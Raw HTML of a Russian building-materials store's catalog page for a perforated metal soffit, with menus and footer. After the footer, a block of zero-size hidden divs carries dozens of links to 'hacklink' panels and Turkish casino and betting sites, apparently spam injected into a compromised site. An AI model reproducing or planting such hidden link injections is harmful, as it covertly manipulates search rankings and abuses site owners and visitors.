								<a href="/catalog/vetrozashchitnye-plenki-i-membrany/" title="Ветрозащитные пленки и мембраны">
									Ветрозащитные пленки и мембраны																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/elementy-podkonstruktsii/" title="Подконструкция для навесных фасадов">
									Подконструкция для навесных фасадов																	</a>
															</li>
																				<li class=" ">
								<a href="/catalog/sip-paneli/" title="SIP- панели">
									SIP- панели																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/price/" title="Цены">
					Цены									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="Услуги">
					Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/projects/" title="Галерея">
					Галерея											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/fasadnye-kassety/" title="Фасадные кассеты">
									Фасадные кассеты																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/fasadnye-kassety/ofis-alibaba-group-v-khanchzhou/" title="Фасадные кассеты PUZZLETON Z">
													Фасадные кассеты PUZZLETON Z																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/stenovoy-profnastil/" title="Стеновой профнастил">
									Стеновой профнастил																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/stenovoy-profnastil/stenovoy-profnastil-mp-18-volna/" title="Стеновой профнастил МП-18 Волна">
													Стеновой профнастил МП-18 Волна																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/vinilovyy-sofit/" title=" Виниловый софит">
									 Виниловый софит																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/vinilovyy-sofit/vinilovyy-sofit-gl-america/" title="Виниловый софит GL America">
													Виниловый софит GL America																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/ventiliruemyy-fasad-iz-keramogranita/" title="Вентилируемый фасад из керамогранита">
									Вентилируемый фасад из керамогранита																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/ventiliruemyy-fasad-iz-keramogranita/ventiliruemyy-fasad-iz-keramogranita/" title="Вентилируемый фасад из керамогранита">
													Вентилируемый фасад из керамогранита																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/metallicheskiy-sayding/" title="Металлический сайдинг">
									Металлический сайдинг																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/metallicheskiy-sayding/sovremeenyy-dom-ploshchadyu-249kv-m/" title="Металлосайдинг Woodstock">
													Металлосайдинг Woodstock																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/metallicheskiy-sayding/dom-186kv-m-iz-penobloka-v-kottedzhnom-posleke-mirnyy/" title="Металлический сайдинг Корабельная доска">
													Металлический сайдинг Корабельная доска																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/metallicheskiy-sayding/dom-200kv-m-v-kottedzhnom-posyelke-schaste-/" title="Металлосайдинг Lбрус">
													Металлосайдинг Lбрус																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/vinilovyy-sayding/" title="Виниловый сайдинг">
									Виниловый сайдинг																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/vinilovyy-sayding/vinilovyy-sayding-gl-america-vertikalnyy/" title="Виниловый сайдинг GL America Вертикальный">
													Виниловый сайдинг GL America Вертикальный																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/vinilovyy-sayding/vinilovyy-sayding-gl-america-blok-khaus/" title="Виниловый сайдинг GL America Блок-хаус">
													Виниловый сайдинг GL America Блок-хаус																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/vinilovyy-sayding/vinilovyy-sayding-gl-america-d-4-4/" title="Виниловый сайдинг GL America D 4,4">
													Виниловый сайдинг GL America D 4,4																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/klinkernaya-plitka/" title="Клинкерная плитка">
									Клинкерная плитка																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/klinkernaya-plitka/klinkernaya-plitka/" title="Клинкерная плитка">
													Клинкерная плитка																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/linearnye-paneli/" title="Линеарные панели">
									Линеарные панели																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/linearnye-paneli/linearnye-paneli-primepanel/" title="Линеарные панели Primepanel">
													Линеарные панели Primepanel																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/metallicheskiy-sofit/" title="Металлический софит">
									Металлический софит																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/metallicheskiy-sofit/metallicheskiy-sofit-lbrus/" title="Металлический софит Lбрус">
													Металлический софит Lбрус																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/fibrotsementnyy-sayding/" title="Фиброцементный сайдинг">
									Фиброцементный сайдинг																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/fibrotsementnyy-sayding/fibrotsementnyy-sayding-cedral/" title="Фиброцементный сайдинг CEDRAL">
													Фиброцементный сайдинг CEDRAL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/projects/fasadnye-paneli/" title="Фасадные панели">
									Фасадные панели																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/fasadnye-paneli/fasadnye-litevye-paneli/" title="Фасадные (литьевые) панели">
													Фасадные (литьевые) панели																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/fasadnye-paneli/fasadnye-termopaneli-stenolit/" title="Фасадные термопанели СТЕНОЛИТ">
													Фасадные термопанели СТЕНОЛИТ																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/fasadnye-paneli/fasadnaya-panel-gl-ya-fasad/" title="Фасадная панель GL Я-фасад">
													Фасадная панель GL Я-фасад																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="Информация">
					Информация											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/company/" title="О компании">
									О компании																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/company/?" title="О компании">
													О компании																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/nashi-preimushchestva/" title="Наши преимущества">
													Наши преимущества																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/licenses/" title="Сертификаты">
													Сертификаты																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/reviews/" title="Отзывы клиентов">
													Отзывы клиентов																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/vacancy/" title="Вакансии">
													Вакансии																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/requisites/" title="Реквизиты">
													Реквизиты																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/info/stock/" title="Акции">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/info/articles/" title="Статьи">
									Статьи																	</a>
															</li>
																				<li class=" ">
								<a href="/info/faq/" title="Вопрос ответ">
									Вопрос ответ																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contacts/" title="Где купить">
					Где купить									</a>
							</li>
				<div class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</div>
	</ul>
										</nav>
									</div>
								</div>
							</div>						</div>
						<style>
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
	<div class="search hide" id="title-search">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<form action="/search/">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default" type="submit" name="s" value="Найти">Найти</button>
						<span class="fa fa-close"></span>
					</div>
				</form>
			</div>
		</div>
	</div>
					</div>				</div>
				<div class="line-row visible-xs"></div>
			</header>			
			<div role="main" class="main">
								
									<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<div class="row">
										<div class="col-md-12">
											<h1>Металлический софит
</h1>
										</div>
									</div>
									<div class="row">
										<div class="col-md-12">
											<ul class="breadcrumb"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Каталог" itemprop="url"><span itemprop="title">Каталог</span></a></li><li class="active" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">Металлический софит
</span></li></ul>										</div>
									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-3 col-sm-3 col-xs-4 left-menu-md">
									<div class="sidearea">
																						<div style="padding:0 7px 0 13px;color:#666666;"><i>Цель нашей компании - предложение широкого ассортимента товаров и услуг на постоянно высоком качестве обслуживания.</i></div>
									</div>
											<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/catalog/fibrotsementnyy-sayding/">Фиброцементный фасад CEDRAL</a>
													</li>
							<li class=" child">
					<a href="/catalog/vinilovyy-sayding-gl-america/">Виниловый сайдинг</a>
													</li>
							<li class=" ">
					<a href="/catalog/metallicheskiy-sayding/">Металлический сайдинг</a>
													</li>
							<li class=" child">
					<a href="/catalog/fasadnye-litevye-paneli/">Фасадные (литьевые) панели из полипропилена</a>
													</li>
							<li class=" ">
					<a href="/catalog/krepyezh/">Фасадный крепёж</a>
													</li>
							<li class=" ">
					<a href="/catalog/fasadnye-paneli-ya-fasad-grandline/">Фасадные панели &quot;Я-фасад&quot; GrandLine</a>
													</li>
							<li class=" ">
					<a href="/catalog/fasadnaya-plitka-hauberk-tekhnonikol/">Фасадная плитка HAUBERK Технониколь</a>
													</li>
							<li class=" ">
					<a href="/catalog/fasadnye-paneli-system-max-3-vox-polsha/">Фасадные панели SYSTEM MAX-3 VOX(польша)</a>
													</li>
							<li class=" ">
					<a href="/catalog/fasadnye-paneli-kerrafront-vox/">Фасадные панели KERRAFRONT VOX</a>
													</li>
							<li class=" ">
					<a href="/catalog/vodostochnye-sistemy-metall/">Водосточные системы (металл)</a>
													</li>
							<li class=" ">
					<a href="/catalog/vodostochnye-sistemy-plastik/">Водосточные системы (пластик)</a>
													</li>
							<li class=" ">
					<a href="/catalog/standartnye-i-nestandartnye-elementy-otdelki-iz-ploskogo-lista/">Стандартные и нестандартные элементы отделки из плоского листа</a>
													</li>
							<li class=" ">
					<a href="/catalog/dekorativnye-fasadnye-elementy-mid-anerica/">Декоративные фасадные элементы Mid-Anerica</a>
													</li>
							<li class=" ">
					<a href="/catalog/pritochnye-stenovye-klapany-velco-vilpe/">Приточные стеновые клапаны VELCO (VILPE)</a>
													</li>
							<li class=" ">
					<a href="/catalog/zashchitnye-kozyrki-iz-polikarbonata-faracs/">Защитные козырьки из поликарбоната FarAcs</a>
													</li>
							<li class="active ">
					<a href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/">Металлический софит</a>
													</li>
							<li class=" ">
					<a href="/catalog/stenovoy-profnastil/">Стеновой профнастил</a>
													</li>
							<li class=" child">
					<a href="/catalog/vinilovyy-sofit/">Виниловый софит</a>
													</li>
							<li class=" ">
					<a href="/catalog/fasadnye-kassety/">Фасадные кассеты PUZZLETON</a>
													</li>
							<li class=" ">
					<a href="/catalog/trekhsloynye-sendvich-paneli/">Трехслойные сэндвич-панели</a>
													</li>
							<li class=" ">
					<a href="/catalog/linearnye-paneli-primepanel/">Линеарные панели Primepanel</a>
													</li>
							<li class=" ">
					<a href="/catalog/sendvich-paneli-poelementnoy-sborki/">Сэндвич-панели поэлементной сборки</a>
													</li>
							<li class=" ">
					<a href="/catalog/teploizolyatsiya/">Теплоизоляция из каменной ваты PAROC</a>
													</li>
							<li class=" ">
					<a href="/catalog/vetrozashchitnye-plenki-i-membrany/">Ветрозащитные пленки и мембраны</a>
													</li>
							<li class=" ">
					<a href="/catalog/elementy-podkonstruktsii/">Подконструкция для навесных фасадов</a>
													</li>
							<li class=" ">
					<a href="/catalog/sip-paneli/">SIP- панели</a>
													</li>
					</ul>
	</aside>
									</div>
									<div class="col-md-9 col-sm-9 col-xs-8 content-md">
																							<div id="bxdynamic_catalog-elements-block_start" style="display:none"></div>		<!-- noindex -->
	<div class="row filters-wrap">
				<div class="col-md-3 col-sm-5 ordering-wrap">
			<div class="select-outer">
				<i class="fa fa-angle-down"></i>
				<select class="sort">
																													<option   value="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?sort=name&order=asc" class="ordering"><span>Сортировать по наименованию (А-Я)</span></option>
																				<option   value="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?sort=name&order=desc" class="ordering"><span>Сортировать по наименованию (Я-А)</span></option>
																																								<option   value="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?sort=sort&order=asc" class="ordering"><span>Сортировать по популярности</span></option>
																																								<option   value="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?sort=PRICE&order=asc" class="ordering"><span>Сортировать по цене (сначала дешёвые)</span></option>
																				<option   value="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?sort=PRICE&order=desc" class="ordering"><span>Сортировать по цене (сначала дорогие)</span></option>
																			</select>
			</div>
		</div>
					<div class="col-md-5 col-sm-6 display-type pull-right text-right">
				<span class="label_show">Показывать как:</span>
				<a rel="nofollow" href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?display=table" class="view-button view-tiles cur" alt="Плиточное отображение" title="Плиточное отображение">
					&nbsp;
				</a>
				<a rel="nofollow" href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?display=list" class="view-button view-list " alt="Строчный вывод" title="Строчный вывод">
					&nbsp;
				</a>
				<a rel="nofollow" href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/?display=price" class="view-button view-price " alt="Вывод прайсом" title="Вывод прайсом">
					&nbsp;
				</a>
			</div>
			</div>
	<!-- /noindex -->
		<div class="catalog item-views table">
			
		<div class="row items" itemscope itemtype="http://schema.org/ItemList">
											<div class="col-md-4 col-sm-6 col-xs-6">
					<div class="item" id="bx_3218110189_433" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
													<div class="image">
								<a href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/metallicheskiy-sofit-lbrus-15kh240-perforirovannyy/" class="blink" itemprop="url">
																	<img class="img-responsive" src="/upload/resize_cache/iblock/d97/160_160_0/d971106c30cdc06dd6e3c4142b31754a.png" alt="Металлический софит Lбрус-15х240 перфорированный" title="Металлический софит Lбрус-15х240 перфорированный" itemprop="image" />
								</a>
															</div>
												
						<div class="text">
							<div class="cont">
																									<div class="title">
										<a href="/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/metallicheskiy-sofit-lbrus-15kh240-perforirovannyy/" itemprop="url">											<span itemprop="name">Металлический софит Lбрус-15х240 перфорированный</span>
										</a>									</div>
								
								
																<div class="row foot">
								<div class="col-md-6 col-sm-5 col-xs-12 pull-left">
																	<span class="label label-instock" itemprop="description">В наличии</span>
																</div>
								<div class="col-md-6 col-sm-5 col-xs-12 pull-right">
																												</div>
								</div>
																								
															</div>
							
													</div>
					</div>
				</div>
						
								</div>
		
									
							</div>
	<div id="bxdynamic_catalog-elements-block_end" style="display:none"></div>																																</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="col-md-3 hidden-sm hidden-xs">
							<div class="copy">
								&copy;2025 Все права защищены.							</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-9 col-sm-12">
							<div class="row">
								<div class="col-md-9 col-sm-9">
										<div class="bottom-menu">
		<div class="items row">
											<div class="col-md-4 col-sm-6">
					<div class="item active">
						<div class="title">
															<a href="/catalog/">Продукция</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/projects/">Галерея</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/services/">Услуги</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/info/articles/">Статьи</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/info/faq/">Вопрос и ответ</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/company/vacancy/">Вакансии</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/company/">О компании</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/contacts/">Контакты</a>
													</div>
					</div>
				</div>
					</div>
	</div>
								</div>
								<div class="col-md-3 col-sm-3">
									<div class="info">
										<div class="phone">
											<i class="fa fa-phone"></i> 
											<div class="phone_block"><a href="tel:+74862599977" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span> 59-99-77</a></div>
<!--<div class="phone_block"><a href="tel:+74862220516" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862220516" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862220516" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span></span></span> 22-05-16</a></a></a></div>-->										</div>
										<div class="email">
											<i class="fa fa-envelope"></i>
											<a href="mailto:zakaz@ndmorel.ru">zakaz@ndmorel.ru</a>										</div>
									</div>
									<div class="social">
										<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="twitter">
				<a href="http://twitter.com/" target="_blank" rel="nofollow" title="Ссылка на страницу сайта в Twitter">
					Ссылка на страницу сайта в Twitter					<i class="fa fa-twitter"></i>
					<i class="fa fa-twitter hide"></i>
				</a>
			</li>
							<li class="vk">
				<a href="http://vk.com/" target="_blank" rel="nofollow" title="Ссылка на страницу сайта в ВКонтакте">
					Ссылка на страницу сайта в ВКонтакте					<i class="fa fa-vk"></i>
					<i class="fa fa-vk hide"></i>
				</a>
			</li>
							<li class="lj">
				<a href="http://youtube.com/" target="_blank" rel="nofollow" title="Ссылка на страницу сайта в YouTube">
					Ссылка на страницу сайта в YouTube					<i class="fa fa-youtube"></i>
					<i class="fa fa-youtube hide"></i>
				</a>
			</li>
							<li class="lj">
				<a href="http://www.odnoklassniki.ru/" target="_blank" rel="nofollow" title="Ссылка на страницу сайта в Одноклассники">
					Ссылка на страницу сайта в Одноклассники					<i class="fa fa-odnoklassniki"></i>
					<i class="fa fa-odnoklassniki hide"></i>
				</a>
			</li>
							<li class="lj">
				<a href="https://plus.google.com/" target="_blank" rel="nofollow" title="Ссылка на страницу сайта в Google Plus">
					Ссылка на страницу сайта в Google Plus					<i class="fa fa-google-plus"></i>
					<i class="fa fa-google-plus hide"></i>
				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
						<div class="col-sm-3 hidden-md hidden-lg">
							<div class="copy">
								&copy;2025 Все права защищены.							</div>
							<div id="bx-composite-banner"></div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/35338545" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
		</div>
			<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant güncel giriş">Casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="Tipobet">Tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://timberry.com.sg/" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://techo.com.bo" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://toner24.site/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gut-voswinckel.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gut-voswinckel.de/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kafec.cz/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kafec.cz/" title="kumar 